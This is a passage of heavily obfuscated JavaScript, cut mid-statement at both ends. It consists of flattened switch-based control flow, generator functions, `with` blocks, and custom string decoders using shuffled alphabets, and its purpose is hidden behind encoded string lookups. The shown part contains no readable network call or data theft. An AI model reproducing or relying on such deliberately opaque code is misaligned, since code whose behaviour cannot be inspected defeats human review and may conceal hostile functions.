0xb9:case wOleq4s- -0xf1:switch(yNxJgm[CDWQbuP[0x2]]){case(0x1,cYdOCR)(CDWQbuP[0x46]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xcc])];case(0x1,cYdOCR)(CDWQbuP[XdA5hNf+-0x15]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x49])];case(0x1,cYdOCR)(CDWQbuP[0x4a]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x4b])];case(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x90]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x4d])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xd3]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x4f])];case(0x1,cYdOCR)(CDWQbuP[0x50]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x51])];case(0x1,cYdOCR)(CDWQbuP[0x1b]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x8a])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xd8])+CDWQbuP[0xc5]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x54])];case(0x1,cYdOCR)(CDWQbuP[0x55]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x86])+CDWQbuP[0x9]];case(0x1,cYdOCR)(CDWQbuP[0x57])+CDWQbuP[0x3b]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x58])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xb1])+CDWQbuP[XdA5hNf+0x1e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x59])+CDWQbuP[0x97]];case(0x1,cYdOCR)(CDWQbuP[0x2a]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x3d])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xdf]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x5b])];case(0x1,cYdOCR)(CDWQbuP[0x5c]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x5d])];case(0x1,cYdOCR)(CDWQbuP[0x5e])+CDWQbuP[0x12e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xe4])];case(0x1,cYdOCR)(CDWQbuP[0x60]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x61])];case(0x1,cYdOCR)(CDWQbuP[0x62]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x3c])];case(0x1,cYdOCR)(CDWQbuP[0x63]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x64])+\"\\x57\"];case(0x1,cYdOCR)(CDWQbuP[0x65]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x66])+(0x1,cYdOCR)(CDWQbuP[0x67])];case(0x1,cYdOCR)(CDWQbuP[0x68]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x69])];case(0x1,cYdOCR)(CDWQbuP[XdA5hNf+0xd]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x6b])];case(0x1,cYdOCR)(CDWQbuP[0x6c]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x6d])];case(0x1,cYdOCR)(CDWQbuP[0x6e])+CDWQbuP[0x7e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x6f])+CDWQbuP[0x93]];case(0x1,cYdOCR)(CDWQbuP[0x70])+CDWQbuP[wOleq4s+0xfe]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x6b])+CDWQbuP[0x1f2]];case(0x1,cYdOCR)(CDWQbuP[0x72]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x44])+CDWQbuP[0xb4]];case(0x1,cYdOCR)(CDWQbuP[0x73]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x74])];case(0x1,cYdOCR)(CDWQbuP[0x75])+CDWQbuP[0x158]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x66])];case(0x1,cYdOCR)(CDWQbuP[0x77]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x78])+CDWQbuP[0x79]];case(0x1,cYdOCR)(CDWQbuP[0x7a])+CDWQbuP[XdA5hNf+0x1e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x7c])+CDWQbuP[0x111]];case(0x1,cYdOCR)(CDWQbuP[0x7d])+CDWQbuP[0x7e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x7f])];case(0x1,cYdOCR)(CDWQbuP[0x80]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x81])+\"\\x65\\x64\"];case(0x1,cYdOCR)(CDWQbuP[0x82]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x83])+(0x1,cYdOCR)(CDWQbuP[0x84])];case(0x1,cYdOCR)(CDWQbuP[0x85]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x86])];case(0x1,cYdOCR)(CDWQbuP[0x87]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x88])];case(0x1,cYdOCR)(CDWQbuP[0x43])+CDWQbuP[0x11b]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x89])+CDWQbuP[0x45]];case(0x1,cYdOCR)(CDWQbuP[0x8a])+CDWQbuP[0x9]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x8b])];case(0x1,cYdOCR)(CDWQbuP[0x8c]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0x112])+CDWQbuP[0x45]];case(0x1,cYdOCR)(CDWQbuP[0x8e]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x8f])];case(0x1,cYdOCR)(CDWQbuP[0x90]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x91])+\"\\u0038\"];case(0x1,cYdOCR)(CDWQbuP[0x92])+CDWQbuP[k9RnrZm+-0x49]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x94])+\"\\u006e\\u0074\"];case(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x47]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x2b])];case(0x1,cYdOCR)(CDWQbuP[0x5]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x96])+CDWQbuP[0x97]];case(0x1,cYdOCR)(CDWQbuP[0x21])+CDWQbuP[0x1e3]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x98])+(0x1,cYdOCR)(CDWQbuP[0x99])];case(0x1,cYdOCR)(CDWQbuP[0x9a])+CDWQbuP[0xe3]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x9b])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0x121]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x9d])+CDWQbuP[0x322]];case(0x1,cYdOCR)(CDWQbuP[0x9e])+CDWQbuP[0x280]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x9f])];case(0x1,cYdOCR)(CDWQbuP[0xa0])+\"\\u0076\":return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xa1])];case(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x3a]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xa3])+(0x1,cYdOCR)(CDWQbuP[0xa4])+(0x1,cYdOCR)(CDWQbuP[0xa5])];case(0x1,cYdOCR)(CDWQbuP[0xa6])+CDWQbuP[0x17d]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x24])];case(0x1,cYdOCR)(CDWQbuP[0xa7]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xa8])];case(0x1,cYdOCR)(CDWQbuP[0xa9]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xaa])+(0x1,cYdOCR)(CDWQbuP[0xab])+(0x1,cYdOCR)(CDWQbuP[0xac])];case(0x1,cYdOCR)(CDWQbuP[0xad])+\"\\u0035\":return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xae])];case(0x1,cYdOCR)(CDWQbuP[0xaf]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xb0])];case(0x1,cYdOCR)(CDWQbuP[0xb1]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xb2])];case(0x1,cYdOCR)(CDWQbuP[0xb3])+CDWQbuP[0xb4]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xb5])+CDWQbuP[wOleq4s+0x357]];case(0x1,cYdOCR)(CDWQbuP[0xb6]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x14])];case(0x1,cYdOCR)(CDWQbuP[0x8])+\"\\u0055\":return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0x13c])+(0x1,cYdOCR)(CDWQbuP[0xb8])];case(0x1,cYdOCR)(CDWQbuP[0xb9]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xba])];case(0x1,cYdOCR)(CDWQbuP[0xbb])+CDWQbuP[0x339]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xbc])+(0x1,cYdOCR)(CDWQbuP[0xbd])];case(0x1,cYdOCR)(CDWQbuP[XdA5hNf+0x61])+CDWQbuP[0x222]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xbf])];case(0x1,cYdOCR)(CDWQbuP[0xc0]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xc1])+(0x1,cYdOCR)(CDWQbuP[0xc2])]}hpASAc(OnG8O5.Bgcyof=OnG8O5.NGCUPBm,wOleq4s+=0x114,XdA5hNf+=-0xba);break;case-0x7f:case 0xc7:return f_Q0mJ[HzX8a12]=(0x1,OnG8O5.v4edT1.dmhEtp9)(jOQCLBH[HzX8a12]);case wOleq4s- -0x14d:hpASAc([...eH6ODf0.O1pS5Z]=PvFVVUG,eH6ODf0.O1pS5Z[CDWQbuP[k9RnrZm+-0xed]]=CDWQbuP[0x4],eH6ODf0.O1pS5Z[CDWQbuP[k9RnrZm+-0xe9]]=\"\\u0047\\u0023\\u0032\\u005b\\u007d\\u0062\\u003f\\u004c\\u004e\\u0055\\u0021\\u0060\\u0077\\u0073\\u002b\\u0070\\u0052\\u0074\\u007b\\u0046\\u0035\\u0059\\u0043\\u0064\\u002a\\u0075\\u005e\\u0076\\u005f\\u0063\\u007e\\u0048\\u0079\\u005a\\u003b\\u0067\\u005d\\u0066\\u0039\\u0051\\u0037\\u002e\\u0078\\u0042\\u006e\\u0031\\u0057\\u007a\\u0053\\u0025\\u0036\\u0033\\u003c\\u0061\\u007c\\u0022\\u004f\\u0056\\u006a\\u0044\\u006f\\u0072\\u0069\\u0034\\u0058\\u003d\\u0030\\u0050\\u002f\\u0071\\u006b\\u0041\\u0054\\u006c\\u0045\\u0024\\u004b\\u0065\\u003e\\u004d\\u0068\\u0038\\u0049\\u006d\\u0040\\u002c\\u0028\\u0026\\u0029\\u003a\\u004a\",OnG8O5.Bgcyof=OnG8O5.eH6ODf0,wOleq4s+=-0x3b,XdA5hNf+=-0x12f,DYDdPA+=0x1a4);break;case XdA5hNf-0x0:return vYKa40g(O1pS5Z[CDWQbuP[0x43]]);case wOleq4s- -0x133:return f_Q0mJ[HzX8a12];case k9RnrZm- -0x117:hpASAc([OnG8O5.v4edT1.vkdJQp,OnG8O5.v4edT1.aRFfm2y]=[0x53,0xa2],OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=-0x4e,wOleq4s+=-0x177,XdA5hNf+=-0x16,DYDdPA+=0x16b);break;case k9RnrZm- -0xf5:case 0x1:case-0x24:hpASAc(O1pS5Z[CDWQbuP[XdA5hNf+-0xa6]]=CDWQbuP[0x2],O1pS5Z[CDWQbuP[wOleq4s+0x12c]]=CDWQbuP[0x2],O1pS5Z[CDWQbuP[XdA5hNf+-0x75]]=-CDWQbuP[0x4],OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0x86,wOleq4s+=0x13e,XdA5hNf+=-0x89,DYDdPA+=-0x185);break;case XdA5hNf- -0x129:hpASAc(O1pS5Z[CDWQbuP[0x1]]=\"\"+(O1pS5Z[CDWQbuP[0x2]]||\"\"),O1pS5Z[CDWQbuP[wOleq4s+0xf2]]=O1pS5Z[CDWQbuP[wOleq4s+0xe8]].length,O1pS5Z[CDWQbuP[0x43]]=[],OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=-0x1ce,XdA5hNf+=0x107);break;case XdA5hNf- -0x3e:case 0xef:case-0xb3:hpASAc(O1pS5Z[CDWQbuP[0x43]].push((O1pS5Z[CDWQbuP[0x13]]|O1pS5Z[CDWQbuP[0x44]]<<O1pS5Z[CDWQbuP[0x45]])&CDWQbuP[0x14]),OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0x17,wOleq4s+=-0x26,XdA5hNf+=0xbd,DYDdPA+=-0x2f);break;case 0x6:case 0x35:case-0x36:for(O1pS5Z[-CDWQbuP[0x3c]]=CDWQbuP[0x2];O1pS5Z[-CDWQbuP[XdA5hNf+0xc]]<O1pS5Z[CDWQbuP[0xb]];O1pS5Z[-CDWQbuP[0x3c]]++){O1pS5Z[CDWQbuP[k9RnrZm+0x8a]]=O1pS5Z[CDWQbuP[0x4]].indexOf(O1pS5Z[CDWQbuP[k9RnrZm+0x5c]][O1pS5Z[-CDWQbuP[k9RnrZm+0x97]]]);if(O1pS5Z[CDWQbuP[0x2f]]===-CDWQbuP[wOleq4s+-0x53])continue;if(O1pS5Z[CDWQbuP[k9RnrZm+0x9f]]<CDWQbuP[0x2]){O1pS5Z[CDWQbuP[0x44]]=O1pS5Z[CDWQbuP[k9RnrZm+0x8a]]}else{hpASAc(O1pS5Z[CDWQbuP[0x44]]+=O1pS5Z[CDWQbuP[0x2f]]*CDWQbuP[0x1a],O1pS5Z[CDWQbuP[0x13]]|=O1pS5Z[CDWQbuP[XdA5hNf+0x14]]<<O1pS5Z[CDWQbuP[0x45]],O1pS5Z[CDWQbuP[0x45]]+=(O1pS5Z[CDWQbuP[wOleq4s+-0x13]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(O1pS5Z[CDWQbuP[0x43]].push(O1pS5Z[CDWQbuP[XdA5hNf+-0x1d]]&CDWQbuP[0x14]),O1pS5Z[CDWQbuP[0x13]]>>=CDWQbuP[0xc],O1pS5Z[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(O1pS5Z[CDWQbuP[k9RnrZm+0xa0]]>CDWQbuP[0x15]);O1pS5Z[CDWQbuP[0x44]]=-CDWQbuP[wOleq4s+-0x53]}}if(O1pS5Z[CDWQbuP[0x44]]>-CDWQbuP[XdA5hNf+-0x2c]){hpASAc(OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0xa4,XdA5hNf+=-0x90);break}else{hpASAc(OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0xbb,wOleq4s+=-0x26,XdA5hNf+=0x2d,DYDdPA+=-0x2f);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x137,0x4e,-0x35,0xd7).next().value);if(D0CzucG){return k9RnrZm}}function DP2Zdj(yNxJgm,D0CzucG,k9RnrZm){hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={KS_rzQ0:{}}){while(k9RnrZm+eQFfdz!==-0x56)with(wOleq4s.KwIXXB||wOleq4s)switch(k9RnrZm+eQFfdz){case 0x9a:hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x144,eQFfdz+=0x7);break;case k9RnrZm-0x4c:hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[-CDWQbuP[k9RnrZm+-0xb9]]=\"\\x51\\x3a\\x4d\\x59\\x48\\x35\\x75\\x31\\x67\\x52\\x3f\\x38\\x5b\\x44\\x76\\x5e\\x63\\x2f\\x22\\x69\\x4f\\x34\\x64\\x6c\\x23\\x45\\x70\\x4e\\x5f\\x7a\\x6f\\x39\\x37\\x7e\\x77\\x65\\x30\\x41\\x79\\x24\\x58\\x25\\x4a\\x26\\x5a\\x72\\x60\\x2e\\x53\\x7b\\x6a\\x56\\x3e\\x66\\x5d\\x54\\x4c\\x68\\x57\\x50\\x36\\x3b\\x71\\x47\\x6d\\x46\\x49\\x78\\x73\\x33\\x40\\x6b\\x61\\x62\\x74\\x32\\x2a\\x2b\\x3d\\x7d\\x29\\x7c\\x3c\\x43\\x21\\x4b\\x6e\\x28\\x55\\x42\\x2c\",wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x144,eQFfdz+=0x12);break;case 0xd3:hpASAc([wOleq4s.KS_rzQ0.Es2zv2,wOleq4s.KS_rzQ0.GCzpO0,wOleq4s.KS_rzQ0.rg_uJfC]=[-0xbb,-0x23,0x80],yNxJgm[CDWQbuP[k9RnrZm+-0x3d]]=CDWQbuP[k9RnrZm+-0x39],yNxJgm[-CDWQbuP[0x62]]=\"\\x51\\x3a\\x4d\\x59\\x48\\x35\\x75\\x31\\x67\\x52\\x3f\\x38\\x5b\\x44\\x76\\x5e\\x63\\x2f\\x22\\x69\\x4f\\x34\\x64\\x6c\\x23\\x45\\x70\\x4e\\x5f\\x7a\\x6f\\x39\\x37\\x7e\\x77\\x65\\x30\\x41\\x79\\x24\\x58\\x25\\x4a\\x26\\x5a\\x72\\x60\\x2e\\x53\\x7b\\x6a\\x56\\x3e\\x66\\x5d\\x54\\x4c\\x68\\x57\\x50\\x36\\x3b\\x71\\x47\\x6d\\x46\\x49\\x78\\x73\\x33\\x40\\x6b\\x61\\x62\\x74\\x32\\x2a\\x2b\\x3d\\x7d\\x29\\x7c\\x3c\\x43\\x21\\x4b\\x6e\\x28\\x55\\x42\\x2c\",wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x66,eQFfdz+=-0xd0);break;case wOleq4s.KS_rzQ0.rg_uJfC+-0xff:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[k9RnrZm+0x56]]=CDWQbuP[0x2],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,eQFfdz+=-0x24);break;case-0x63:case-0x6:hpASAc(yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0x11]]=yNxJgm[CDWQbuP[0x1]].length,wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,eQFfdz+=-0x1c);break;case k9RnrZm!=0x11b&&k9RnrZm-0x81:case 0xa1:hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x53,eQFfdz+=0x70);break;case k9RnrZm!=-0x29&&k9RnrZm-0x7a:case 0x69:for(yNxJgm[CDWQbuP[k9RnrZm+-0x26]]=CDWQbuP[k9RnrZm+-0x52];yNxJgm[CDWQbuP[k9RnrZm+-0x26]]<yNxJgm[CDWQbuP[k9RnrZm+-0x43]];yNxJgm[CDWQbuP[k9RnrZm+-0x26]]++){yNxJgm[CDWQbuP[k9RnrZm+0x58]]=yNxJgm[-CDWQbuP[0x62]].indexOf(yNxJgm[CDWQbuP[0x1]][yNxJgm[CDWQbuP[k9RnrZm+-0x26]]]);if(yNxJgm[CDWQbuP[0xac]]===-CDWQbuP[k9RnrZm+-0x50])continue;if(yNxJgm[-CDWQbuP[0x3a]]<CDWQbuP[k9RnrZm+-0x52]){yNxJgm[-CDWQbuP[0x3a]]=yNxJgm[CDWQbuP[k9RnrZm+0x58]]}else{hpASAc(yNxJgm[-CDWQbuP[k9RnrZm+-0x1a]]+=yNxJgm[CDWQbuP[0xac]]*CDWQbuP[k9RnrZm+-0x3a],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[-CDWQbuP[0x3a]]<<yNxJgm[CDWQbuP[0x33]],yNxJgm[CDWQbuP[0x33]]+=(yNxJgm[-CDWQbuP[0x3a]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0x3e]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0x42]].push(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[k9RnrZm+-0x40]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x33]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+-0x21]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[k9RnrZm+-0x1a]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[0x3a]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x18,eQFfdz+=0x7d);break}else{hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x2,eQFfdz+=0xa7);break}default:case eQFfdz-0x1c:case-0x38:hpASAc([wOleq4s.KS_rzQ0.Es2zv2,wOleq4s.KS_rzQ0.GCzpO0,wOleq4s.KS_rzQ0.rg_uJfC]=[0xa3,0x24,0x67],yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x2],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0xd,eQFfdz+=0x4a);break;case-0xa9:case k9RnrZm- -0xd6:hpASAc([wOleq4s.KS_rzQ0.Es2zv2,wOleq4s.KS_rzQ0.GCzpO0,wOleq4s.KS_rzQ0.rg_uJfC]=[-0x7f,0xe5,-0x17],yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[k9RnrZm+0x3b],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x10,eQFfdz+=-0x150);break;case wOleq4s.KS_rzQ0.GCzpO0+-0x80:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x5c]]=CDWQbuP[k9RnrZm+0x2b],yNxJgm[-CDWQbuP[k9RnrZm+0x63]]=-CDWQbuP[0x4],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x7d);break;case k9RnrZm-0xe1:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[k9RnrZm+-0x15d],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x188,eQFfdz+=0x67);break;case k9RnrZm- -0x3:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[k9RnrZm+-0x3f]]|yNxJgm[-CDWQbuP[k9RnrZm+-0x32]]<<yNxJgm[CDWQbuP[0x33]])&CDWQbuP[0x14]),wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x1a,eQFfdz+=0x2a);break;case 0x13:case-0xcf:case wOleq4s.KS_rzQ0.Es2zv2+0x166:hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0xe5,eQFfdz+=-0x45);break;case eQFfdz- -0x52:case 0x6:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x3d,0x96).next().value);if(D0CzucG){return k9RnrZm}}function wOleq4s(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}switch(yNxJgm){case wOleq4s(CDWQbuP[0xc3]):return D0CzucG+k9RnrZm}}function Qjrj43(){}hpASAc(OnG8O5=D1fO7u(BI6EXgS(CDWQbuP[0xc4])+CDWQbuP[0xc5])[BI6EXgS(CDWQbuP[0xc6])](CDWQbuP[0x6]),PvFVVUG=void 0x0);function JqqCP8D(yNxJgm,D0CzucG,k9RnrZm,eQFfdz={[BI6EXgS(CDWQbuP[0xc7])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xc8])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xc9])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xca])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcb])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcc])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcd])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xce])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcf])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xd0])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xd1])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xd2])]:CDWQbuP[0x1]},wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD){if(!DYDdPA){DYDdPA=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={hjtTJhg:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==0xf3)with(DYDdPA.L1qYDQq||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case wOleq4s-0xd1:hpASAc([DYDdPA.hjtTJhg.P19YRO,DYDdPA.hjtTJhg.GnJBZs]=[-0xf2,0x5f],yNxJgm[CDWQbuP[eQFfdz+0x1b3]]=CDWQbuP[k9RnrZm+-0xe0],yNxJgm[CDWQbuP[eQFfdz+0x1c5]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0xa3]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=k9RnrZm[CDWQbuP[0x2]].length);for(k9RnrZm[CDWQbuP[0x15]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x15]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[CDWQbuP[0x15]]++){hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[-CDWQbuP[0xd8]]=\"\\u0039\\u0046\\u0063\\u002f\\u003f\\u0076\\u0055\\u0064\\u007c\\u0045\\u0075\\u0034\\u0033\\u0029\\u0069\\u0026\\u0030\\u005f\\u006e\\u0035\\u004e\\u0041\\u002b\\u0058\\u0073\\u002a\\u004b\\u003e\\u002c\\u003d\\u004a\\u0036\\u0071\\u0025\\u005e\\u0023\\u0074\\u0062\\u0049\\u0054\\u0056\\u0031\\u0032\\u006b\\u0065\\u0037\\u0022\\u0021\\u005d\\u007e\\u0050\\u0079\\u004c\\u0042\\u002e\\u0057\\u0043\\u003c\\u005a\\u006f\\u004d\\u0059\\u0051\\u007d\\u006c\\u006a\\u0078\\u0040\\u0068\\u0038\\u003a\\u0072\\u0052\\u0053\\u0066\\u004f\\u007a\\u0061\\u006d\\u0067\\u0044\\u0048\\u0047\\u0024\\u0077\\u0070\\u007b\\u0028\\u005b\\u003b\\u0060\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[-CDWQbuP[0x